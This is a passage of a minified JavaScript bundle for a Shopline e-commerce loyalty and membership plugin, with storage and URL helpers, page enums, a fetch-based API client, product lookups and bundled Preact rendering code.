function Ya(){import("data:text/javascript,")}const ti=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ni=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/"+e},ho={},po=function(t,n,o){return!n||n.length===0?t():Promise.all(n.map(r=>{if(r=ni(r),r in ho)return;ho[r]=!0;const i=r.endsWith(".css"),l=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${r}"]${l}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":ti,i||(c.as="script",c.crossOrigin=""),c.href=r,document.head.appendChild(c),i)return new Promise((s,_)=>{c.addEventListener("load",s),c.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},oe={isSupported:(()=>{let e=!0;try{window.sessionStorage.setItem("__SLMEMBERPLUGIN__","1"),window.sessionStorage.removeItem("__SLMEMBERPLUGIN__")}catch(t){window.__sl_console__.error('\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 sessionStorage. \u8BF7\u5173\u95ED "\u9690\u79C1\u6A21\u5F0F" \u6216\u8005\u5347\u7EA7\u6D4F\u89C8\u5668'),e=!1}return e})(),set(e,t={}){oe.isSupported&&window.sessionStorage.setItem(e,JSON.stringify(t))},get(e){const t=oe.isSupported?window.sessionStorage.getItem(e):null;return t===null?null:JSON.parse(t)},remove(...e){oe.isSupported&&e.forEach(t=>window.sessionStorage.removeItem(t))},clear(){oe.isSupported&&window.sessionStorage.clear()}};function cr(e){return e&&typeof e=="object"?Object.entries(e).filter(([t,n])=>typeof n<"u").map(([t,n])=>`${t}=${n}`).join("&"):e}function eo(e){const n=(e!=null?e:location.search).substring(1).split("&"),o={};for(let r=0;r<n.length;r++){const i=n[r].split("=");i.length===2&&(o[i[0]]=i[1])}return o}const Ka=(e,t)=>{var r;const n=e==null?void 0:e.split("?")[0],o=e!=null&&e.split("?")[1]?cr({...eo((r=e==null?void 0:e.replace)==null?void 0:r.call(e,n,"")),...t}):"";return o?`${n}?${o}`:n};var oi=(e=>(e.HOME="Home",e.POINT_EARN="PointEarn",e.POINT_REDEEM="PointRedeem",e.POINT_HISTORY="PointHistory",e.REWARD_INFO="RewardInfo",e.VIP="Vip",e.REWARD_LIST="RewardList",e.GIFT="Gift",e.GIFT_DETAILS="GiftDetails",e.REDEEMED_SUCCESS="RedeemedSuccess",e.POINT_HISTORY_GIFT="PointHistoryGift",e.REFERRALS="Referrals",e.Error="Error",e.CreditHistory="CreditHistory",e.GiftCard="GiftCard",e.GiftCardDetails="GiftCardDetails",e.NudgeReward="NudgeReward",e.MemberCode="MemberCode",e.PremiumMember="PremiumMember",e.MixLevel="MixLevel",e))(oi||{});const ri=["PointRedeem","PointEarn","PointHistory","Vip","PremiumMember","RewardList","Referrals","MixLevel"],Ja=["Referrals"],Xa="Home";function vo(e){return typeof e=="object"&&e!==null}const ii=e=>e==null||(typeof e=="string"||Array.isArray(e))&&e.length<1;function Qa(e){return!!(Array.isArray(e)&&e.length>0)}function Za(){const e={openMemberSystem:!1,openMemberSystemPage:void 0},t=eo(location.search)||{};return(t==null?void 0:t.openMemberSystem)&&(t==null?void 0:t.openMemberSystem)==="1"&&(e.openMemberSystem=!0),(t==null?void 0:t.openMemberSystemPage)&&ri.includes(t==null?void 0:t.openMemberSystemPage)&&(e.openMemberSystemPage=t==null?void 0:t.openMemberSystemPage),e}const li=new RegExp(/{([^{}]+?)}/g),ec=(e,t)=>e&&e.replace(li,(n,o)=>ii(t[o])?n:t[o]),tc=e=>{try{return JSON.parse(e)}catch(t){return}};function nc(e=window.location.href){const t=e.substring(e.indexOf("?")+1),n=t.split("&"),o={};for(let r=0,i=n.length;r<i;r++){const l=n[r].indexOf("=");if(l===-1)continue;const c=n[r].substring(0,l),s=window.decodeURIComponent(n[r].substring(l+1));o[c]=s}return o}const oc=(e,t)=>{const n=t.parentNode;return n.lastChild==t?n.appendChild(e):n.insertBefore(e,t.nextSibling),e},rc=e=>e&&/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(e);function ic(e){return new URL(e,import.meta.url).href}function ai(e,t,n,o){Object.defineProperty(e,t,{get:()=>{var i,l;const r=oe.get(n);if(vo(r)&&vo(r==null?void 0:r[o!=null?o:t])&&((i=r==null?void 0:r[o!=null?o:t])==null?void 0:i.source)==="Member"&&((l=r[o!=null?o:t])==null?void 0:l.value))return r[o!=null?o:t]},set:r=>{const i=oe.get(n)||{};oe.set(n,{...i,[o!=null?o:t]:{value:r,source:"Member"}})}})}var ue=(e=>(e.TRADE_EXTRA_INFO="tradeExtraInfo",e.TRADE_ATTRIBUTE_INFO="tradeAttributeInfo",e.NUDGE_NOT_FIRST_VISIT="memberPluginNotFirstVisit",e))(ue||{});const ur="REGISTER_EXTRA_INFO",ci=()=>{try{return JSON.parse(window.sessionStorage.getItem(ur))||{}}catch(e){return{}}},sr=e=>{const t=ci();window.sessionStorage.setItem(ur,JSON.stringify({...t,...e}))};var ui=(e=>(e[e.Valid=1]="Valid",e[e.Recovered=2]="Recovered",e))(ui||{}),si=(e=>(e[e.Order=1]="Order",e[e.Subscribe=2]="Subscribe",e[e.Register=3]="Register",e))(si||{}),H=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginMemberPrice="notLoginMemberPrice",e.LoginMemberPrice="loginMemberPrice",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e.EmbeddedPoint="embeddedPoint",e.EmbeddedBenefit="embeddedBenefit",e.EmbeddedMemberPriceForm="embeddedMemberPriceForm",e.EmbeddedPaidMember="embeddedPaidMember",e.NotLoginMixLevel="notLoginMixLevel",e.LoginMixLevel="loginMixLevel",e))(H||{}),di=(e=>(e.ICON_TEXT="iconAndText",e.ICON="onlyIcon",e.TEXT="onlyText",e))(di||{}),_i=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(_i||{}),fi=(e=>(e.BOTTOM_LEFT="bottomLeft",e.BOTTOM_RIGHT="bottomRight",e))(fi||{}),hi=(e=>(e[e.PC_SIDE=24]="PC_SIDE",e[e.PC_BOTTOM=160]="PC_BOTTOM",e[e.MOBILE_SIDE=12]="MOBILE_SIDE",e[e.MOBILE_BOTTOM=124]="MOBILE_BOTTOM",e))(hi||{}),pi=(e=>(e.AROUND="around",e.RADIUS="radius",e))(pi||{}),vi=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.LEVEL="Vip",e.Referrals="Referrals",e.Nudge="Nudge",e.PointEarn="PointEarn",e.PointRedeem="PointRedeem",e))(vi||{}),bi=(e=>(e.PUSH_CREATE_ACCOUNT="PUSH_CREATE_ACCOUNT",e.PUSH_POINT_EXCHANGE="PUSH_POINT_EXCHANGE",e.PUSH_REWARD_USE="PUSH_REWARD_USE",e.PUSH_SHARE_INVITE="PUSH_SHARE_INVITE",e))(bi||{});const lc={PUSH_CREATE_ACCOUNT:H.CreateAccount,PUSH_POINT_EXCHANGE:H.RedeemPoint,PUSH_REWARD_USE:H.UseReward,PUSH_SHARE_INVITE:H.Referral},ac={[H.CreateAccount]:"PUSH_CREATE_ACCOUNT",[H.RedeemPoint]:"PUSH_POINT_EXCHANGE",[H.UseReward]:"PUSH_REWARD_USE",[H.Referral]:"PUSH_SHARE_INVITE"};var mi=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(mi||{}),gi=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e))(gi||{}),Q=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e))(Q||{});H.CreateAccount,H.RedeemPoint,H.UseReward,H.Referral;const cc="nudge",uc="nudge",yi="nudgeReferral",sc={[Q.ROLL_25]:25,[Q.ROLL_50]:50,[Q.ROLL_75]:75},dc={[Q.PUSH_NOW]:0,[Q.DELAY_5_S]:5e3,[Q.DELAY_10_S]:1e4,[Q.DELAY_30_S]:3e4};function _e(e){return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function wi(e,t){if(_e(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var o=n.call(e,t||"default");if(_e(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function dr(e){var t=wi(e,"string");return _e(t)==="symbol"?t:String(t)}function X(e,t,n){return t=dr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bo(Object(n),!0).forEach(function(o){X(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}function _r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function mo(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,dr(o.key),o)}}function fr(e,t,n){return t&&mo(e.prototype,t),n&&mo(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ki(e,t){if(e==null)return{};var n={},o=Object.keys(e),r,i;for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Ci(e,t){if(e==null)return{};var n=ki(e,t),o,r;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)o=i[r],!(t.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,o)||(n[o]=e[o]))}return n}var Si=["baseURL"],go=function(){function e(){_r(this,e),X(this,"_callbacks",void 0),X(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return fr(e,[{key:"use",value:function(n,o){typeof n=="function"&&this._callbacks.push(n),typeof o=="function"&&this._errorCallbacks.push(o)}}]),e}();function xi(e){if(e&&_e(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var Ri=function(t,n){var o=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(o).concat(xi(n)):t},Oi=function(){function e(t){var n=this;_r(this,e),X(this,"_interceptorRequest",void 0),X(this,"_interceptorResponse",void 0),X(this,"_baseOptions",void 0),X(this,"_baseURL",void 0),X(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new go,this._interceptorResponse=new go;var o=t||{},r=o.baseURL,i=Ci(o,Si);this._baseURL=r||"",this._baseOptions=i}return fr(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var o,r,i,l,c,s=this,_=null,u=null,g=(o=(r=n==null?void 0:n.timeout)!==null&&r!==void 0?r:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&o!==void 0?o:0,p=g>0;p&&(_=new AbortController,u=setTimeout(function(){return _.abort()},g));var h=J(J(J({},this._baseOptions),n),{},{headers:J({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:p?_.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(y){h=y(h)});var m=(c=h)===null||c===void 0?void 0:c.path,E=this._getUrl(Ri(m,h.params));return new Promise(function(y,C){fetch(E,h).then(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse)===null||M===void 0||M._callbacks.forEach(function(B){R=B(R)}),R.status!==200&&C(R.json());var D=R.json();y(D)}).catch(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse._errorCallbacks)===null||M===void 0||M.forEach(function(D){R=D(R)}),C(R)})})}},{key:"get",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"GET"}))}},{key:"post",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"POST"}))}}]),e}(),Li=function(t){return new Oi(t)};const Ii=Li,He=()=>{window.magpieBridge||(window.magpieBridge={})},Ei=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function Mi(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function hr(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Pi(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function to(){return Mi()}function Ni(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Ai=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let o=0,r=0;const i=new Array(Math.ceil(n/t));for(;o<n;)i[r++]=e.slice(o,o+=t);return i},Ui=(e,t)=>{const n=[];for(let o=0;o<e.length;o+=t)n.push(e.slice(o,o+t));return n},Ti=(e,t)=>{const n=[];let o=[],r=0;for(let i=0;i<e.length;i++)r+e[i].length>t&&(n.push(o),o=[],r=0),o.push(e[i]),r+=e[i].length;return o.length>0&&n.push(o),n},Di=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Fi=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Hi="/api/product/product/handle/query?paramsList=",Vi=e=>new Promise((t,n)=>{fetch(Hi+e.join(",")).then(o=>{o.status===200?o.json().then(r=>{t((r==null?void 0:r.data)||[])}):n(o)},o=>{n(o)})}),Bi=async e=>{if(He(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var s,_,u,g;c&&((_=(s=window.magpieBridge)==null?void 0:s.productHandleCacheData)!=null&&_[c]?t.push((g=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:g[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const o=Ui(n,50);let r=[];o.forEach(c=>{r=[...r,...Ti(c,3500)]});let i=[];try{i=await Promise.all(r.map(c=>Vi(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const l=i==null?void 0:i.reduce((c,s)=>Array.isArray(s)?c.concat(s):c,[]);return l.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(l)},Wi="/api/custom-url/resources.json",$i=async(e,t)=>{const n=e.filter(r=>!r.hit_route&&!!r.handle).map(r=>encodeURI(r.handle));(await Bi(n)).forEach(r=>{const i=e.findIndex(l=>decodeURI(l.handle)===decodeURI(r.handle));e[i]&&(e[i]={...e[i],...r})}),t(e.filter(r=>!!r.id))},ji=e=>new Promise((t,n)=>{fetch(Wi,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(o=>{o.status===200?o.json().then(r=>{r.data.resources.some(i=>!i.hit_route)?$i(r.data.resources,t):t((r==null?void 0:r.data.resources)||[])}):n(o)},o=>{n(o)})}),qi=async(e=[])=>{if(He(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(l=>{var c,s,_,u;l&&((s=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&s[l]?t.push((u=(_=window.magpieBridge)==null?void 0:_.productUrlHandleCacheData)==null?void 0:u[l]):n.includes(l)||n.push(l))}),!n.length)return Promise.resolve(t);const o=Ai(n,99);let r=[];try{r=await Promise.all(o.map(l=>ji(l)))}catch(l){return window.__sl_console__.error(l),Promise.reject(l)}const i=r==null?void 0:r.reduce((l,c)=>Array.isArray(c)?l.concat(c):l,[]);return i.forEach(l=>{(l==null?void 0:l.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[l.custom_url]=l)}),t.concat(i)},zi=(e="")=>{var o,r;let t=e;(o=e==null?void 0:e.startsWith)!=null&&o.call(e,"http")||(t=location.origin+e);try{t=(r=new URL(t))==null?void 0:r.pathname}catch(i){window.__sl_console__.error(i)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let i=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},Gi={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Yi="/api/product/products.json?handle=",Ki=(e,t,n)=>(He(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Yi+e).then(o=>{o.status===200?o.json().then(r=>{r.products&&r.products.length&&(t==null||t(r.products[0])),t==null||t(null)}):n==null||n()},()=>{n==null||n()})),Ji=e=>{var n,o,r;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=Fi(Di(e)),(o=(n=window.magpieBridge)==null?void 0:n.productCacheData)!=null&&o[e])return(r=window.magpieBridge.productCacheData)==null?void 0:r[e].promise;const t=new Promise(i=>{const l=function(){Ki(e,c=>{i(c)},()=>{var c,s,_,u;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((_=(s=window.magpieBridge.productCacheData)==null?void 0:s[e])==null?void 0:_.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{l()},500)):((u=window.magpieBridge.productCacheData)==null||delete u[e],i(null))})};l()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t};He();const _c=window.magpieBridge;var no=function(t){return t===void 0?to()?960:750:t},Xi=function(t){var n=no(t),o=document.body.clientWidth||document.documentElement.clientWidth;return o<=n},Qi=function(t){var n=no(t);return window.self!==window.top&&window.innerWidth<=n},Zi=function(t){var n=no(t);return Xi(n)||Qi(n)},el=function(){var t,n,o,r,i;return(t=(n=(o=window.SL_State)===null||o===void 0||(r=o.get)===null||r===void 0?void 0:r.call(o,"request.locale"))!==null&&n!==void 0?n:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const tl=el;function nl(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}var j=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.CHECKOUT="Checkout",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(j||{});const ol={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Cart:106,Thankyou:114,Center:123,Page:118,Activity:115,[404]:130,Orders:142,SignIn:128,SignUp:129,UserCenterMember:173};var jo,qo,zo,Go;(qo=(jo=window==null?void 0:window.Shopline)==null?void 0:jo.customer)!=null&&qo.email||((Go=(zo=window==null?void 0:window.Shopline)==null?void 0:zo.customer)==null||Go.phone);var Se,b,pr,rl,be,yo,vr,Ne={},br=[],il=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function q(e,t){for(var n in t)e[n]=t[n];return e}function mr(e){var t=e.parentNode;t&&t.removeChild(e)}function G(e,t,n){var o,r,i,l={};for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];if(arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)l[i]===void 0&&(l[i]=e.defaultProps[i]);return me(e,l,o,r,null)}function me(e,t,n,o,r){var i={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:r==null?++pr:r};return r==null&&b.vnode!=null&&b.vnode(i),i}function ll(){return{current:null}}function ee(e){return e.children}function W(e,t){this.props=e,this.context=t}function we(e,t){if(t==null)return e.__?we(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?we(e):null}function gr(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return gr(e)}}function zn(e){(!e.__d&&(e.__d=!0)&&be.push(e)&&!Ae.__r++||yo!==b.debounceRendering)&&((yo=b.debounceRendering)||setTimeout)(Ae)}function Ae(){for(var e;Ae.__r=be.length;)e=be.sort(function(t,n){return t.__v.__b-n.__v.__b}),be=[],e.some(function(t){var n,o,r,i,l,c;t.__d&&(l=(i=(n=t).__v).__e,(c=n.__P)&&(o=[],(r=q({},i)).__v=i.__v+1,oo(c,i,r,n.__n,c.ownerSVGElement!==void 0,i.__h!=null?[l]:null,o,l==null?we(i):l,i.__h),Cr(o,i),i.__e!=l&&gr(i)))})}function yr(e,t,n,o,r,i,l,c,s,_){var u,g,p,h,m,E,y,C=o&&o.__k||br,x=C.length;for(n.__k=[],u=0;u<t.length;u++)if((h=n.__k[u]=(h=t[u])==null||typeof h=="boolean"?null:typeof h=="string"||typeof h=="number"||typeof h=="bigint"?me(null,h,null,null,h):Array.isArray(h)?me(ee,{children:h},null,null,null):h.__b>0?me(h.type,h.props,h.key,h.ref?h.ref:null,h.__v):h)!=null){if(h.__=n,h.__b=n.__b+1,(p=C[u])===null||p&&h.key==p.key&&h.type===p.type)C[u]=void 0;else for(g=0;g<x;g++){if((p=C[g])&&h.key==p.key&&h.type===p.type){C[g]=void 0;break}p=null}oo(e,h,p=p||Ne,r,i,l,c,s,_),m=h.__e,(g=h.ref)&&p.ref!=g&&(y||(y=[]),p.ref&&y.push(p.ref,null,h),y.push(g,h.__c||m,h)),m!=null?(E==null&&(E=m),typeof h.type=="function"&&h.__k===p.__k?h.__d=s=wr(h,s,e):s=kr(e,h,p,C,m,s),typeof n.type=="function"&&(n.__d=s)):s&&p.__e==s&&s.parentNode!=e&&(s=we(p))}for(n.__e=E,u=x;u--;)C[u]!=null&&xr(C[u],C[u]);if(y)for(u=0;u<y.length;u++)Sr(y[u],y[++u],y[++u])}function wr(e,t,n){for(var o,r=e.__k,i=0;r&&i<r.length;i++)(o=r[i])&&(o.__=e,t=typeof o.type=="function"?wr(o,t,n):kr(n,o,o,r,o.__e,t));return t}function z(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){z(n,t)}):t.push(e)),t}function kr(e,t,n,o,r,i){var l,c,s;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(n==null||r!=i||r.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(r),l=null;else{for(c=i,s=0;(c=c.nextSibling)&&s<o.length;s+=1)if(c==r)break e;e.insertBefore(r,i),l=i}return l!==void 0?l:r.nextSibling}function al(e,t,n,o,r){var i;for(i in n)i==="children"||i==="key"||i in t||Ue(e,i,null,n[i],o);for(i in t)r&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||n[i]===t[i]||Ue(e,i,t[i],n[i],o)}function wo(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||il.test(t)?n:n+"px"}function Ue(e,t,n,o,r){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||wo(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||wo(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?Co:ko,i):e.removeEventListener(t,i?Co:ko,i);else if(t!=="dangerouslySetInnerHTML"){if(r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(l){}typeof n=="function"||(n==null||n===!1&&t.indexOf("-")==-1?e.removeAttribute(t):e.setAttribute(t,n))}}function ko(e){this.l[e.type+!1](b.event?b.event(e):e)}function Co(e){this.l[e.type+!0](b.event?b.event(e):e)}function oo(e,t,n,o,r,i,l,c,s){var _,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(s=n.__h,c=t.__e=n.__e,t.__h=null,i=[c]),(_=b.__b)&&_(t);try{e:if(typeof T=="function"){if(y=t.props,C=(_=T.contextType)&&o[_.__c],x=_?C?C.props.value:_.__:o,n.__c?E=(u=t.__c=n.__c).__=u.__E:("prototype"in T&&T.prototype.render?t.__c=u=new T(y,x):(t.__c=u=new W(y,x),u.constructor=T,u.render=ul),C&&C.sub(u),u.props=y,u.state||(u.state={}),u.context=x,u.__n=o,g=u.__d=!0,u.__h=[],u._sb=[]),u.__s==null&&(u.__s=u.state),T.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=q({},u.__s)),q(u.__s,T.getDerivedStateFromProps(y,u.__s))),p=u.props,h=u.state,g)T.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(T.getDerivedStateFromProps==null&&y!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(y,x),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(y,u.__s,x)===!1||t.__v===n.__v){for(u.props=y,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(K){K&&(K.__=t)}),M=0;M<u._sb.length;M++)u.__h.push(u._sb[M]);u._sb=[],u.__h.length&&l.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(y,u.__s,x),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,h,m)})}if(u.context=x,u.props=y,u.__v=t,u.__P=e,R=b.__r,D=0,"prototype"in T&&T.prototype.render){for(u.state=u.__s,u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),B=0;B<u._sb.length;B++)u.__h.push(u._sb[B]);u._sb=[]}else do u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),u.state=u.__s;while(u.__d&&++D<25);u.state=u.__s,u.getChildContext!=null&&(o=q(q({},o),u.getChildContext())),g||u.getSnapshotBeforeUpdate==null||(m=u.getSnapshotBeforeUpdate(p,h)),Y=_!=null&&_.type===ee&&_.key==null?_.props.children:_,yr(e,Array.isArray(Y)?Y:[Y],t,n,o,r,i,l,c,s),u.base=t.__e,t.__h=null,u.__h.length&&l.push(u),E&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=cl(n.__e,t,n,o,r,i,l,s);(_=b.diffed)&&_(t)}catch(K){t.__v=null,(s||i!=null)&&(t.__e=c,t.__h=!!s,i[i.indexOf(c)]=null),b.__e(K,t,n)}}function Cr(e,t){b.__c&&b.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(o){o.call(n)})}catch(o){b.__e(o,n.__v)}})}function 